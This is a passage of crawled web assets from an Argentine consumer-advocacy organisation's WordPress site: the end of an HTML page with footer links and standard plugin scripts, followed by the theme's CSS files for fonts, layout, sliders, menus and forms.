        <a href="https://www.facebook.com/people/Uni%C3%B3n-de-Usuarios-y-Consumidores/100064480968042/" target="_blank">
            <img src="https://www.launionuyc.org.ar/wp-content/themes/uyc-classic/assets/img/facebook.svg" alt="facebook logo"/>
        </a></li>
    <li><a href="https://www.instagram.com/launionuyc/"><img src="https://www.launionuyc.org.ar/wp-content/themes/uyc-classic/assets/img/instagram.svg"
                                                             alt="instagram logo" /></a></li>
    <li>
    <a href="https://x.com/LaUnionUyC" target="_blank">
            <img src="https://www.launionuyc.org.ar/wp-content/themes/uyc-classic/assets/img/x.svg" alt="x logo"/>
        </a></li>
    <li><a href="mailto:info@launiondeusuarios.com"><img src="https://www.launionuyc.org.ar/wp-content/themes/uyc-classic/assets/img/mail.svg"
                                                                     alt="mail logo" /></a></li>
</ul></footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/uyc-classic\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.launionuyc.org.ar/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.launionuyc.org.ar/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.launionuyc.org.ar/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-04-10 13:48:55+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.launionuyc.org.ar\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.launionuyc.org.ar/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.launionuyc.org.ar/wp-content/themes/uyc-classic/assets/js/slider.js" id="custom-slider-js"></script>
<script type="text/javascript" src="https://www.launionuyc.org.ar/wp-content/themes/uyc-classic/assets/js/mainmenu.js?ver=6.8.3" id="uyc-menu-js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.launionuyc.org.ar/wp-content/themes/uyc-classic/style.css?ver=1744197527
body_size: 412
content:
/*
Theme Name: UYC Classic
Author: Daniela Capponi
Author URI: https://pulsolitoral.com.ar/
Version: 2.4
License: GNU General Public License v2 or later
License URI: https://www.gnu.org/licenses/gpl-2.0.html
Text Domain: uyc-classic
*/

@import url('./assets/style.css?ver=2.1');

/* ======================= */
/* FONT FACE HANDLE GOTHIC */
/* ======================= */

@font-face {
    font-family: 'HandelGothic';
    src: url('./fonts/HandelGothic-Regular.woff2') format('woff2'),
    url('./fonts/HandelGothic-Regular.woff') format('woff'),
    url('./fonts/HandelGothic.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'HandelBT';
    src: url('./fonts/HandelGothicBT-Regular.woff2') format('woff2'),
    url('./fonts/HandelGothicBT-Regular.woff') format('woff'),
    url('./fonts/HandelGo.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

/* ================== */
/* FONT FACE MONTSERRAT */
/* ================== */

@font-face {
    font-family: 'Montserrat';
    src: url('./fonts/Montserrat-Thin.ttf') format('truetype');
    font-weight: 100;
    font-style: normal;
}

@font-face {
    font-family: 'Montserrat';
    src: url('./fonts/Montserrat-ThinItalic.ttf') format('truetype');
    font-weight: 100;
    font-style: italic;
}

@font-face {
    font-family: 'Montserrat';
    src: url('./fonts/Montserrat-ExtraLight.ttf') format('truetype');
    font-weight: 200;
    font-style: normal;
}

@font-face {
    font-family: 'Montserrat';
    src: url('./fonts/Montserrat-ExtraLightItalic.ttf') format('truetype');
    font-weight: 200;
    font-style: italic;
}

@font-face {
    font-family: 'Montserrat';
    src: url('./fonts/Montserrat-Light.ttf') format('truetype');
    font-weight: 300;
    font-style: normal;
}

@font-face {
    font-family: 'Montserrat';
    src: url('./fonts/Montserrat-LightItalic.ttf') format('truetype');
    font-weight: 300;
    font-style: italic;
}

@font-face {
    font-family: 'Montserrat';
    src: url('./fonts/Montserrat-Regular.ttf') format('truetype');
    font-weight: 400;
    font-style: normal;
}

@font-face {
    font-family: 'Montserrat';
    src: url('./fonts/Montserrat-Italic.ttf') format('truetype');
    font-weight: 400;
    font-style: italic;
}

@font-face {
    font-family: 'Montserrat';
    src: url('./fonts/Montserrat-Medium.ttf') format('truetype');
    font-weight: 500;
    font-style: normal;
}

@font-face {
    font-family: 'Montserrat';
    src: url('./fonts/Montserrat-MediumItalic.ttf') format('truetype');
    font-weight: 500;
    font-style: italic;
}

@font-face {
    font-family: 'Montserrat';
    src: url('./fonts/Montserrat-SemiBold.ttf') format('truetype');
    font-weight: 600;
    font-style: normal;
}

@font-face {
    font-family: 'Montserrat';
    src: url('./fonts/Montserrat-SemiBoldItalic.ttf') format('truetype');
    font-weight: 600;
    font-style: italic;
}

@font-face {
    font-family: 'Montserrat';
    src: url('./fonts/Montserrat-Bold.ttf') format('truetype');
    font-weight: 700;
    font-style: normal;
}

@font-face {
    font-family: 'Montserrat';
    src: url('./fonts/Montserrat-BoldItalic.ttf') format('truetype');
    font-weight: 700;
    font-style: italic;
}

@font-face {
    font-family: 'Montserrat';
    src: url('./fonts/Montserrat-ExtraBold.ttf') format('truetype');
    font-weight: 800;
    font-style: normal;
}

@font-face {
    font-family: 'Montserrat';
    src: url('./fonts/Montserrat-ExtraBoldItalic.ttf') format('truetype');
    font-weight: 800;
    font-style: italic;
}

@font-face {
    font-family: 'Montserrat';
    src: url('./fonts/Montserrat-Black.ttf') format('truetype');
    font-weight: 900;
    font-style: normal;
}

@font-face {
    font-family: 'Montserrat';
    src: url('./fonts/Montserrat-BlackItalic.ttf') format('truetype');
    font-weight: 900;
    font-style: italic;
}


--- FILE ---
content_type: text/css
request_url: https://www.launionuyc.org.ar/wp-content/themes/uyc-classic/assets/style.css?ver=2.1
body_size: 4649
content:
@charset "UTF-8";
/*
Theme Name: UYC Classic
Author: Daniela Capponi
Author URI: https://pulsolitoral.com.ar/
Version: 1.4
License: GNU General Public License v2 or later
License URI: https://www.gnu.org/licenses/gpl-2.0.html
Text Domain: uyc-classic
*/
body {
  font-family: Montserrat, sans-serif !important;
  font-weight: 300;
  background-color: #FAFCFC;
  background-image: url("./img/loguito-lightblue.png") !important;
  background-repeat: repeat;
  background-size: 50px;
  color: #222;
  display: flex;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  overflow-x: hidden;
}
@media (max-width: 768px) {
  body {
    background-image: none !important;
  }
}

/** Contenedor Principal */
#main-content {
  box-sizing: border-box;
  padding: 2em 4em !important;
  width: 75%;
  max-width: 75%;
  display: flex;
  justify-content: space-evenly;
  align-items: flex-start;
  gap: 20px;
  background-color: #FFFFFF;
}
@media (max-width: 1400px) {
  #main-content {
    width: calc(100% - 2em);
    max-width: calc(100% - 2em);
  }
}
@media (max-width: 1024px) {
  #main-content {
    flex-direction: column;
    justify-content: space-between;
    align-items: center;
    gap: 0;
    padding: 2em 0 !important;
  }
}
#main-content .main-content {
  width: 75%;
  max-width: 75%;
}
@media (max-width: 1400px) {
  #main-content .main-content {
    width: 100%;
    max-width: 100%;
  }
}
#main-content .main-content p {
  line-height: 30px;
}

@keyframes slide {
  0% {
    opacity: 0;
    transform: translateX(-100%);
  }
  100% {
    opacity: 1;
    transform: translateX(0);
  }
}
@keyframes slideOutLeft {
  0% {
    transform: translateX(0);
    opacity: 1;
  }
  100% {
    transform: translateX(-100%);
    opacity: 0;
  }
}
@keyframes slideOutRight {
  0% {
    transform: translateX(0);
    opacity: 1;
  }
  100% {
    transform: translateX(100%);
    opacity: 0;
  }
}
@keyframes slideInLeft {
  0% {
    transform: translateX(-100%);
    opacity: 0;
  }
  100% {
    transform: translateX(0);
    opacity: 1;
  }
}
@keyframes slideInRight {
  0% {
    transform: translateX(100%);
    opacity: 0;
  }
  100% {
    transform: translateX(0);
    opacity: 1;
  }
}
.featured-slider {
  display: flex;
  flex-wrap: wrap;
  gap: 20px;
  width: 100%;
  height: 500px;
  justify-content: space-between;
  margin-bottom: 1em;
}
.featured-slider .slide-caption {
  position: absolute;
  bottom: 0;
  background-color: rgba(34, 34, 34, 0.5) !important;
  width: calc(100% - 4em);
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: flex-start;
  padding: 0.8em 2em 2em;
  overflow-y: auto;
  scrollbar-width: thin;
  scrollbar-color: rgba(255, 255, 255, 0.5) transparent;
}
.featured-slider .slide-caption::-webkit-scrollbar {
  width: 6px;
}
.featured-slider .slide-caption::-webkit-scrollbar-thumb {
  background-color: rgba(255, 255, 255, 0.5);
  border-radius: 10px;
}
.featured-slider .slide-caption::-webkit-scrollbar-track {
  background: transparent;
}
.featured-slider .slide-caption h2, .featured-slider .slide-caption h3 {
  color: #FFFFFF !important;
  font-weight: 600;
  width: 100%;
  margin: 0;
  padding: 0.5em 0;
}
.featured-slider .slide-caption a {
  max-height: calc(100% - 1.6em);
}
.featured-slider .slider-wrapper {
  display: flex;
  justify-content: space-between;
  align-items: flex-start;
  width: 100%;
  height: 100%;
  gap: 20px;
}
.featured-slider .slider-wrapper .main-slider {
  position: relative;
  overflow: hidden;
  height: 500px;
  display: flex;
  width: 65%;
}
.featured-slider .slider-wrapper .main-slider.full-width {
  width: 100% !important;
}
.featured-slider .slider-wrapper .main-slider .slide {
  position: absolute;
  width: 100%;
  height: 100%;
  opacity: 0;
  transition: opacity 0.5s ease-in-out, transform 0.5s ease-in-out !important;
  background-size: cover;
  background-position: center;
  background-repeat: no-repeat;
}
.featured-slider .slider-wrapper .main-slider .slide.active {
  z-index: 2;
  opacity: 1;
  transform: translateX(0);
}
.featured-slider .slider-wrapper .main-slider .slide.exit-left {
  animation: slideOutLeft 0.5s forwards;
}
.featured-slider .slider-wrapper .main-slider .slide.exit-right {
  animation: slideOutRight 0.5s forwards;
}
.featured-slider .slider-wrapper .main-slider .slide.enter-left {
  animation: slideInLeft 0.5s forwards;
}
.featured-slider .slider-wrapper .main-slider .slide.enter-right {
  animation: slideInRight 0.5s forwards;
}
.featured-slider .slider-wrapper .main-slider img {
  width: 100%;
  height: 500px;
  object-fit: cover;
  transition: all 0.1s ease;
}
.featured-slider .slider-wrapper .main-slider .slider-arrows {
  position: absolute;
  top: 0;
  width: 70px;
  display: flex;
  justify-content: space-between;
  margin: 2em;
  z-index: 3;
}
.featured-slider .slider-wrapper .main-slider .slider-arrows button {
  background: rgba(0, 0, 0, 0.8);
  color: #f7f6aa;
  border: none;
  padding: 10px;
  cursor: pointer;
  font-size: 1rem;
  transition: background 0.3s;
}
.featured-slider .slider-wrapper .main-slider .slider-arrows button:hover {
  background: rgb(0, 0, 0);
}
.featured-slider .slider-wrapper .slider-grid {
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  width: 35%;
  gap: 20px;
  height: 100%;
}
.featured-slider .slider-wrapper .slider-grid .grid-item {
  position: relative;
  height: 50%;
  background-size: cover;
  background-position: center;
  background-repeat: no-repeat;
}
.featured-slider .slider-wrapper .slider-grid .grid-item img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  transition: all 0.1s ease;
}
.featured-slider .slider-wrapper .slider-grid .grid-item .slide-caption {
  height: calc(100% - 2.8em);
}

@media (max-width: 1400px) {
  .featured-slider .slider-wrapper {
    flex-direction: column;
  }
}
@media (max-width: 1400px) {
  .featured-slider {
    height: fit-content;
  }
  .featured-slider .slider-wrapper {
    flex-direction: column;
    align-items: center;
  }
  .featured-slider .slider-wrapper .main-slider {
    width: 100%;
    height: 300px !important;
  }
  .featured-slider .slider-wrapper .slider-grid {
    width: 100%;
    flex-direction: row;
    flex-wrap: wrap;
    gap: 20px;
  }
  .featured-slider .slider-wrapper .slider-grid .grid-item {
    height: 300px;
    width: 100%;
  }
}
@media (max-width: 1024px) {
  .featured-slider {
    width: 100%;
  }
}
@media (max-width: 768px) {
  .featured-slider .slider-wrapper {
    flex-direction: column;
    align-items: center;
  }
  .featured-slider .slider-wrapper .main-slider {
    height: 350px;
  }
  .featured-slider .slider-wrapper .slider-grid {
    flex-direction: column;
    width: 100%;
  }
  .featured-slider .slider-wrapper .slider-grid .grid-item {
    height: 180px;
  }
}
@media (max-width: 480px) {
  .featured-slider {
    padding-top: 20px;
  }
  .featured-slider .slider-wrapper {
    flex-direction: column;
  }
  .featured-slider .slider-wrapper .main-slider {
    height: 70%;
  }
  .featured-slider .slider-wrapper .main-slider h2 {
    font-size: 1em !important;
    margin-top: 0.5em;
  }
  .featured-slider .slider-wrapper .slider-grid {
    flex-direction: column;
    height: calc(100% - 2em);
  }
  .featured-slider .slider-wrapper .slider-grid .grid-item {
    max-height: 50%;
  }
  .featured-slider .slider-wrapper .slider-grid .slide-caption {
    background-color: rgba(34, 34, 34, 0.5) !important;
    font-size: 0.8em;
  }
}
a, h1, h2, h3, h4, h5, h6 {
  color: #1e1900;
}

a {
  text-decoration: none;
}

.site-header {
  width: 100%;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
}
.site-header .header-wrapper {
  width: 75%;
  max-width: 75%;
}
@media (max-width: 1400px) {
  .site-header .header-wrapper {
    width: 100%;
    max-width: 100%;
  }
}
.site-header .logo-header {
  display: flex;
  justify-content: center;
  align-items: center;
  margin: 4em 0;
}
.site-header .logo-header img {
  max-height: 100px;
}
@media (max-width: 1024px) {
  .site-header .logo-header img {
    width: calc(100% - 4em);
    padding: 0 2em;
  }
}

.site-footer {
  color: #FAFCFC;
  padding: 20px 0;
  text-align: center;
  background-color: #f47a1b;
  width: 75% !important;
}
@media (max-width: 1400px) {
  .site-footer {
    width: 100% !important;
  }
}
.site-footer .copyright {
  margin: 2em 0;
  color: #222;
  font-weight: 500;
}
.site-footer .logo-footer img {
  margin-top: 2em;
  width: 200px;
}
.site-footer a {
  color: #fffdee;
}
.site-footer a:hover {
  color: #f7f6aa;
}
.site-footer .redes {
  justify-content: center !important;
}

@keyframes beat {
  0% {
    transform: scale(1);
  }
  50% {
    transform: scale(1.2);
  }
  100% {
    transform: scale(1);
  }
}
.whatsapp-button {
  position: fixed;
  bottom: 20px;
  right: 20px;
  z-index: 9999;
  width: 60px !important;
  height: 60px !important;
  border-radius: 50%;
  background-color: #25d366;
  display: flex;
  align-items: center;
  justify-content: center;
  cursor: pointer;
  transition: all 0.3s ease-in-out;
  animation: beat 2s infinite;
}
.whatsapp-button:hover {
  background-color: #128c7e;
  transform: scale(1.1);
}

.main-nav {
  background-color: #f47a1b !important;
  display: flex;
  justify-content: space-between;
  align-items: center;
  height: 60px;
  padding: 0 4em;
  position: relative;
  z-index: 4;
  overflow: unset;
}
@media (min-width: 1025px) and (max-width: 1100px) {
  .main-nav {
    height: 100px !important;
  }
}

.menu-wrapper, .menu-context-wrapper {
  display: flex;
  align-items: center;
  justify-content: space-evenly;
}

/* Logo */
.nav-logo {
  max-height: 35px;
}

.redes {
  list-style: none;
  margin: 0;
  padding: 0;
  display: flex;
  justify-content: space-between;
  align-items: center;
  gap: 20px;
}
.redes li a > img {
  height: 20px !important;
}
@media (max-width: 215px) {
  .redes li a > img {
    display: none;
  }
}

/* Menu mobile (Hamburguesa) */
#menu-toggle {
  display: none;
  background: none;
  border: none;
  font-size: 2rem;
  cursor: pointer;
  color: #222;
  margin: 0;
}
@media (max-width: 215px) {
  #menu-toggle {
    font-size: 1em;
  }
}

/* Menu Container */
.menu-container {
  display: flex;
  justify-content: center;
  align-items: center;
  padding: 0 0.5em;
}

.menu {
  text-transform: uppercase;
  list-style: none;
  display: flex;
  align-items: center;
  justify-content: center;
  flex-wrap: wrap;
}

.menu li {
  position: relative;
}

.menu a {
  display: block;
  transition: background 0.3s;
  font-size: 1rem;
  color: #222;
  padding: 5px 10px;
  text-decoration: none;
  font-weight: 500;
  background-color: transparent;
}

.menu li:hover > a {
  background-color: #f7f6aa;
}

/* Dropdown Styles */
.menu .sub-menu {
  display: none;
  list-style: none;
  flex-direction: column;
  position: absolute;
  top: 100%;
  left: 0;
  background: #fffdee;
  box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1);
  padding: 0;
  z-index: 4;
}

.menu .sub-menu li {
  display: block;
}
.menu .sub-menu li:hover a {
  background-color: #f7f6aa !important;
}

.menu .sub-menu a {
  padding: 10px 15px;
  color: #222;
  font-size: 0.9rem;
}

.menu li:hover > .sub-menu {
  display: block;
}

@media (min-width: 1025px) and (max-width: 1199px) {
  .menu a {
    font-size: 0.9em !important;
  }
}
@media (max-width: 1200px) {
  .main-nav {
    padding: 0 3em;
  }
}
/* Responsive for Tablets & Mobile */
@media (max-width: 1024px) {
  .main-nav {
    padding: 0 2em;
  }
  .nav-logo {
    display: none;
  }
  #menu-toggle {
    display: block;
  }
  .menu-container {
    position: absolute;
    width: 100%;
    top: 100%;
    left: 0;
    background: #f47a1b;
    display: none;
    opacity: 0;
    flex-direction: column;
    align-items: flex-start;
    padding: 15px 0;
    box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1);
    transform: translateX(-100%);
    transition: transform 0.5s ease-in-out !important;
  }
  .menu-container.active {
    display: flex;
    opacity: 1;
    transform: translateX(0);
  }
  .menu {
    flex-direction: column;
    align-items: flex-start;
    gap: 0;
  }
  .menu li {
    width: 100%;
  }
  .menu a {
    padding: 12px 20px !important;
    font-size: 1.2rem;
    font-weight: 900;
  }
  .menu li > .sub-menu {
    display: flex;
    position: static;
    box-shadow: none;
    background: transparent;
    font-size: 0.7em;
    width: 100%;
  }
  .menu li > .sub-menu a {
    cursor: pointer;
    font-weight: 500;
  }
  .menu li > .sub-menu li {
    cursor: auto;
  }
  .menu li > .sub-menu li:hover {
    border-bottom: 1px solid #fffdee;
    color: #fffdee !important;
  }
  .menu li > .sub-menu li:hover a {
    background-color: transparent !important;
    color: #fffdee !important;
  }
}
.button {
  display: inline-block;
  padding: 10px 20px;
  background: #f7f6aa;
  color: #FFFFFF;
  border: none;
  border-radius: 5px;
}
.button:hover {
  background: #1e1900;
}


.widget-follow-button {
	box-sizing: border-box;
    background-color: #000;
    color: #fff!important;
	display: flex;
	justify-content: space-between;
	align-items: center;
	height: 28px!important;
    border-radius: 9999px!important;
    padding: 1px 12px 1px 12px!important;
	font-size: 13px;
    line-height: 26px;
}
.widget-follow-button:hover {
	color: white;
	background-color: #333;
}
.widget-follow-button i {
	margin-right: 10px;
}
article.post-card {
  width: calc(33% - 4em);
  background: #FAFCFC;
  border: 1px solid #fffdee;
  margin: 0.5em 0;
}
article.post-card:first-of-type {
  margin-top: 0;
}
@media (max-width: 1024px) {
  article.post-card {
    width: calc(50% - 4em);
  }
}
@media (max-width: 850px) {
  article.post-card {
    height: auto;
    width: calc(100% - 1em);
  }
}
article.post-card h2 {
  color: #f47a1b;
}
article.post-card .post-meta {
  color: #f7f6aa;
}
article.post-card .post-thumbnail img {
  width: 100%;
  height: 20%;
  object-fit: cover;
}

.recent-posts {
  display: flex;
  align-items: flex-start;
  width: 100%;
  justify-content: space-between;
  flex-wrap: wrap;
}
.recent-posts .post-card {
  width: 100%;
  display: flex;
  flex-direction: row;
  justify-content: space-between;
  align-items: stretch;
  background-color: #84ccf7;
  overflow: hidden;
  padding: 2em;
  box-sizing: border-box;
}
.recent-posts .post-card .post-thumbnail {
  display: block;
  margin-right: 2em;
}
.recent-posts .post-card .post-thumbnail img {
  width: 300px;
  height: 100%;
  object-fit: cover;
}
@media (max-width: 1600px) {
  .recent-posts .post-card .post-thumbnail img {
    width: 100%;
    height: auto;
  }
}
@media (max-width: 1600px) {
  .recent-posts .post-card .post-thumbnail {
    margin-right: 0;
  }
}
.recent-posts .post-card .post-content {
  display: flex;
  flex-direction: column;
}
.recent-posts .post-card .post-content .category-tag {
  background-color: #f47a1b !important;
  font-weight: 500 !important;
}
.recent-posts .post-card .post-content .category-tag a {
  color: #FFFFFF;
}
.recent-posts .post-card .post-content h3, .recent-posts .post-card .post-content h2 {
  font-weight: 400;
  color: #222;
}
.recent-posts .post-card .post-content h3.no-margin-top, .recent-posts .post-card .post-content h2.no-margin-top {
  margin-top: 0;
}
.recent-posts .post-card .post-content p {
  font-weight: 300;
  font-size: 1rem;
  line-height: 20px !important;
}
@media (max-width: 1024px) {
  .recent-posts .post-card .post-content {
    padding: 10px;
  }
}
@media (max-width: 1600px) {
  .recent-posts .post-card {
    flex-direction: column !important;
  }
}
@media (max-width: 850px) {
  .recent-posts {
    flex-direction: column !important;
    width: 100%;
  }
}

.archive-post {
  padding: 2em !important;
}

.single-post {
  padding: 2em;
  font-weight: 300;
  background-color: #FFFFFF;
  overflow-x: hidden;
}
.single-post .post-header {
  margin-bottom: 30px;
  border-bottom: 2px solid #FAFCFC;
  padding-bottom: 15px;
}
.single-post .post-header .post-title {
  font-size: 2.5rem;
  font-weight: bold;
  color: #333;
  margin: 0;
}
.single-post .post-header .post-meta {
  margin-top: 10px;
  font-size: 1rem;
  color: #1e1900;
  display: flex;
  justify-content: flex-start;
  align-items: center;
}
.single-post .post-header .post-meta .post-date {
  display: inline-block;
  margin-right: 10px;
}
.single-post .post-header .post-meta .categories {
  display: inline-block;
  width: fit-content;
}
.single-post .post-header .post-meta .categories .category-tag {
  font-size: 1rem;
}
.single-post .post-thumbnail {
  margin: 30px 0;
  text-align: center;
}
.single-post .post-thumbnail img {
  width: 100%;
  max-height: 400px;
  object-fit: cover;
  border-radius: 8px;
}
.single-post .post-content {
  font-size: 1.125rem;
  color: #333;
  margin-bottom: 30px;
}
.single-post .post-content p {
  margin-bottom: 15px;
}
.single-post .post-content h2, .single-post .post-content h3 {
  margin-top: 20px;
  color: #444;
}
.single-post .post-content blockquote {
  background-color: #FAFCFC;
  padding: 15px;
  border-left: 5px solid #ccc;
  margin: 20px 0;
  font-style: italic;
}
.single-post .post-content a {
  color: #f47a1b;
  text-decoration: none;
  font-weight: bold;
}
.single-post .post-content a:hover {
  text-decoration: underline;
}
.single-post .post-tags {
  margin-top: 20px;
}
.single-post .post-tags .tag-label {
  font-weight: bold;
  color: #555;
}
.single-post .post-tags .tag-label + span {
  margin-left: 5px;
}
.single-post .post-tags .tag-label + span a {
  color: #f47a1b;
  text-decoration: none;
}
.single-post .post-tags .tag-label + span a:hover {
  text-decoration: underline;
}
@media (max-width: 768px) {
  .single-post {
    padding: 15px;
  }
  .single-post .post-header .post-title {
    font-size: 2rem;
  }
  .single-post .post-content {
    font-size: 1rem;
  }
}
@media (max-width: 480px) {
  .single-post {
    padding: 10px;
  }
  .single-post .post-header .post-title {
    font-size: 1.5rem;
  }
  .single-post .post-meta {
    font-size: 0.9rem;
  }
  .single-post .post-thumbnail img {
    max-height: 300px;
  }
  .single-post .post-content {
    font-size: 0.95rem;
  }
}

.post-navigation {
  display: flex;
  justify-content: space-between;
  margin-top: 40px;
  padding: 2em 0;
  border-radius: 8px;
  box-shadow: 0 4px 10px rgba(0, 0, 0, 0.05);
}
.post-navigation .nav-previous,
.post-navigation .nav-next {
  flex: 1;
  text-align: center;
  padding: 10px 20px;
  font-size: 1.125rem;
  font-weight: bold;
  color: #f47a1b;
  background-color: #FFFFFF;
  border: 2px solid #f47a1b;
  border-radius: 5px;
  cursor: pointer;
  transition: all 0.3s ease-in-out;
  text-decoration: none;
}
.post-navigation .nav-previous:hover,
.post-navigation .nav-next:hover {
  color: #FFFFFF;
  background-color: #f47a1b;
  transform: translateY(-2px);
}
.post-navigation .nav-previous:active,
.post-navigation .nav-next:active {
  transform: translateY(1px);
}
.post-navigation .nav-previous.nav-previous,
.post-navigation .nav-next.nav-previous {
  margin-right: 10px;
}
.post-navigation .nav-previous.nav-next,
.post-navigation .nav-next.nav-next {
  margin-left: 10px;
}

@media (max-width: 768px) {
  .post-navigation {
    flex-direction: column;
    margin-top: 30px;
  }
  .post-navigation .nav-previous,
  .post-navigation .nav-next {
    margin: 10px;
    padding: 8px 16px;
    font-size: 1rem;
  }
}
.category-tag {
  display: inline-block;
  padding: 5px 10px;
  font-size: 0.6rem;
  font-weight: 800;
  line-height: 1em;
  text-transform: uppercase;
  margin: 0 10px 0 0;
  cursor: pointer;
  background-color: #f7f6aa !important;
  color: #222 !important;
  transition: color 0.2s ease-in-out, background-color 0.2s ease-in-out !important;
}
.category-tag:hover {
  background-color: #f47a1b !important;
}
.category-tag:hover a {
  color: #fffdee !important;
}
.category-tag a {
  color: inherit;
  text-decoration: none;
  transition: color 0.2s ease-in-out, background-color 0.2s ease-in-out !important;
}

/* === CONTENEDOR GENERAL === */
.comment-form {
  max-width: 100%;
  width: 100%;
  margin-top: 2em;
  padding: 1.5em;
  background-color: #fffbe6;
  border: 1px solid #e6e6e6;
  border-radius: 6px;
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.05);
  font-family: inherit;
}

/* === NOTAS INFORMATIVAS === */
.comment-notes,
.required-field-message {
  font-size: 0.9em;
  color: #555;
  margin-bottom: 1em;
}

/* === GRUPOS DE INPUTS === */
.comment-form p {
  margin-bottom: 1.5em;
}

/* === ETIQUETAS === */
.comment-form label {
  display: block;
  margin-bottom: 0.4em;
  font-weight: 500;
  color: #333;
}

/* === CAMPOS DE TEXTO Y TEXTAREA === */
.comment-form input[type=text],
.comment-form input[type=email],
.comment-form input[type=url],
.comment-form textarea {
  width: 100%;
  padding: 0.6em 1em;
  border: 1px solid #bbb;
  border-radius: 4px;
  font-size: 1em;
  background-color: #fff;
  transition: border-color 0.3s ease, box-shadow 0.3s ease;
}

.comment-form input:focus,
.comment-form textarea:focus {
  outline: none;
  border-color: #f47a1b;
  box-shadow: 0 0 5px rgba(244, 122, 27, 0.35);
}

/* === CAMPO CHECKBOX === */
.comment-form-cookies-consent {
  display: flex;
  align-items: center;
  font-size: 0.9em;
}

.comment-form-cookies-consent input {
  margin-right: 0.5em;
}

/* === BOTÓN DE ENVÍO === */
.comment-form .form-submit input[type=submit] {
  background-color: #f7f6aa;
  color: #222;
  cursor: pointer;
  border-radius: 4px;
  padding: 0.7em 1.2em;
  font-size: 14px;
  line-height: 1.2;
  border: 1px solid #bbb;
  transition: all 0.3s ease-in-out;
}

.comment-form .form-submit input[type=submit]:hover {
  border-color: #f47a1b;
  background-color: #fdf3b3;
  box-shadow: 0 0 5px rgba(244, 122, 27, 0.25);
}

/* === ESTILO PARA COMENTARIOS DE AKISMET OCULTOS === */
.akismet-fields-container {
  display: none !important;
}

.sidebar-wrapper {
  width: calc(100% - 2em) !important;
  max-width: calc(300px + 8em) !important;
}
@media (max-width: 1024px) {
  .sidebar-wrapper {
    width: 100% !important;
    max-width: 100% !important;
  }
}

aside {
  padding: 2em;
  background-color: #fffdee;
  height: 100% !important;
  display: block;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
}
@media (max-width: 1024px) {
  aside {
    background-color: transparent;
    box-shadow: none;
    padding: 6em 1em;
    height: 100% !important;
    display: flex;
    width: calc(100% - 2em) !important;
    justify-content: space-around;
    flex-wrap: wrap;
    align-items: center;
    flex-direction: column;
  }
}

.search-container {
  padding: 0;
  margin: 0 !important;
}

#searchform {
  width: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
}
#searchform * {
  transition: all 0.3s ease-in-out;
}
#searchform div {
  display: flex;
  width: 100%;
  align-items: center;
  justify-content: space-between;
}

#s {
  padding: 0.45em 1em;
  font-size: 16px;
  border-radius: 4px;
  outline: none;
  width: 70%;
  margin-right: 10px;
  border: 1px solid #bbb;
}
#s:focus {
  border: 1px solid #f47a1b;
}

#searchsubmit {
  background-color: #f7f6aa;
  color: #222;
  cursor: pointer;
  border-radius: 4px;
  padding: 0.7em 1em;
  font-size: 12px;
  line-height: 16px;
  width: 25%;
  border: 1px solid #bbb;
}

#searchsubmit:hover {
  border: 1px solid #f47a1b;
  background-color: #f47a1b;
  color: #FFFFFF;
}

.widget {
  margin-top: 1em;
  padding: 1em 0;
  display: flex;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  width: 100%;
}
@media (max-width: 1024px) {
  .widget {
    height: 100% !important;
    flex-wrap: wrap;
    flex-direction: column;
    width: 100%;
  }
}

.redes-sidebar {
  display: flex;
  flex-direction: column;
}
.redes-sidebar iframe {
  max-width: 300px !important;
  width: 300px !important;
}
@media (max-width: 1024px) {
  .redes-sidebar {
    width: 100% !important;
    flex-direction: row;
    justify-content: space-evenly;
    align-items: stretch;
  }
  .redes-sidebar iframe {
    max-height: 232px !important;
    height: 232px !important;
  }
}
@media (max-width: 690px) {
  .redes-sidebar {
    flex-direction: column;
    justify-content: center;
    align-items: center;
  }
  .redes-sidebar iframe {
